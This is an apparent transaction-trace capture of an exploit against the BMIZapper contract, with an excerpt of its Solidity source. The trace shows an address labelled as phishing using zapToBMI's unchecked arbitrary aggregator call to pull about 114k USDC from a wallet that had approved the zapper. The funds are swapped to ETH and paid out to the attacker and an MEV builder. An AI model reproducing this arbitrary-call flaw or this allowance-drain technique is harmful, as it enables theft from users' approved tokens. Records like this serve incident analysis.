 Expand: All Static Call Gas Used Parameters
[Sender] Fake_Phishing270999
0 [0]CALL [Receiver] 0xae5919160a646f5d80d89f7aae35a2ca74738440.run Calldata (token1=0x07d7685becb1a72a1cf614b4067419334
1 [1]CALL USDC.allowance Calldata (owner=0x07d7685becb1a72a1cf614b4067419334c9f1b4d, spender=BMIZapper) ((long pa
3 [1]CALL USDC.balanceOf Calldata (account=0x07d7685becb1a72a1cf614b4067419334c9f1b4d) (114,146,247,097)
5 [1]CALL BMIZapper.zapToBMI Calldata (_from=BUSD, _amount=0, _fromUnderlying=Null: 0x000...000, _fromUnderlyingAmount
6 [2]CALL BUSD.transferFrom Calldata (_from=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, _to=BMIZapper, _v
9 [2]CALL BUSD.approve Calldata (_spender=USDC, _value=0) (true)
12 [2]CALL BUSD.approve Calldata (_spender=USDC, _value=0) (true)
15 [2]CALL USDC.transferFrom Calldata (from=0x07d7685becb1a72a1cf614b4067419334c9f1b4d, to=[Receiver]0xae5919160a646
18 [2]STATICCALL BMI.totalSupply Calldata () (258,039,016,510,113,339,064,747)
20 [2]STATICCALL USDC.balanceOf Calldata (account=BMIZapper) (0)
22 [2]CALL BMI.mint Calldata (_amountOut=0) ()
74 [2]STATICCALL BMI.balanceOf Calldata (account=BMIZapper) (0)
76 [2]CALL BMI.transfer Calldata (recipient=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, amount=0) (tr
79 [2]STATICCALL USDC.balanceOf Calldata (account=BMIZapper) (0)
81 [2]CALL USDC.transfer Calldata (to=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, value=0) (true)
84 [1]CALL USDC.allowance Calldata (owner=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, spender=Uniswap V2: Rou
86 [1]CALL USDC.approve Calldata (spender=Uniswap V2: Router 2, value=(long param)) (true)
89 [1]CALL USDC.balanceOf Calldata (account=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440) (114,146,247,097
91 [1]CALL Uniswap V2: Router 2.swapExactTokensForETH Calldata (amountIn=114,146,247,097, amountOutMin=0, path=[USDC, W
108 [1]CALL value: 2.239651456188907322 Ether MEV Builder: 0x7e2...D05.fallback(raw data) ()
109 [1]CALL value: 42.553377667589239118 Ether [Sender] Fake_Phishing270999.fallback(raw data) ()
JSON Rawdata
{
msg.sender : "0xae5919160a646f5d80d89f7aae35a2ca74738440"
func : "zapToBMI"
args : {
_from : "0x4fabb145d64652a948d72533023f6e7a623c7c53"
_amount : "0"
_fromUnderlying :
"0x0000000000000000000000000000000000000000"
_fromUnderlyingAmount : "0"
_minBMIRecv : "0"
_bmiConstituents : []
BMIZapper.... x NoCode.sol Exit Debug Mode
264 // Primitive
265 if (_isBare(_from)) {
266 _primitiveToBMI(_from, _amount, _bmiConstituents, _bmiConstituentsWeightings, _aggregator, _aggregatorData);
267 }
268 // Yearn (primitive)
269 else if (_isYearn(_from)) {···
279 }
280 // Yearn (primitive)
281 else if (_isYearnCRV(_from)) {···
293 }
294 // Compound
295 else if (_isCompound(_from)) {···
305 }
306 // Aave
307 else if (_isAave(_from)) {···
320 }
321 // Curve
322 else {···
332 }
333
334 // Checks
335 uint256 _bmiBal = IERC20(BMI).balanceOf(address(this));
336 require(_bmiBal >= _minBMIRecv, "!min-mint");
337 IERC20(BMI).safeTransfer(msg.sender, _bmiBal);
338
339 // Convert back dust to USDC and refund remaining USDC to usd
340 if (refundDust) {···
345 }
346
347 return _bmiBal;
348 }
349
350 // **** Internal helpers ****
351
352 function _crvToPrimitive(address _from, uint256 _amount) internal {···
398 }
399
400 function _primitiveToBMI(
401 address _token,
402 uint256 _amount,
403 address[] memory _bmiConstituents,
404 uint256[] memory _bmiConstituentsWeightings,
405 address _aggregator,
406 bytes memory _aggregatorData
407 ) internal {
408 // Offset, DAI = 0, USDC = 1, USDT = 2
409 uint256 offset = 0;
410
411 // Primitive to USDC (if not already USDC)
412 if (_token != DAI && _token != USDC && _token != USDT) {
413 IERC20(_token).safeApprove(_aggregator, 0);
414 IERC20(_token).safeApprove(_aggregator, _amount);
415
416 (bool success, ) = _aggregator.call(_aggregatorData);